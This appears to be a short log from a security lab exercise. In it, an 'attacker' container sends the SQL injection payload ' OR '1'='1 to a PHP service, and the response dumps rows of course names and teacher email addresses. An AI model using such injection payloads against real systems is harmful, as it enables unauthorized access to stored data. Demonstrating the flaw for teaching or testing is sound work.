 attacker | Attacking with SQL Injection payload: ' OR '1'='1
attacker | Response: 200 - No command provided.Array
attacker | (
attacker |     [0] => 1
attacker |     [id] => 1
attacker |     [1] => Security
attacker |     [name] => Security
attacker |     [2] => teacher1@unige.it
attacker |     [teacheremail] => teacher1@unige.it
attacker | )
attacker | Array
attacker | (
attacker |     [0] => 2
attacker |     [id] => 2
attacker |     [1] => Networks
attacker |     [name] => Networks
attacker |     [2] => teacher2@unige.it
attacker |     [teacheremail] => teacher2@unige.it
attacker | )
attacker |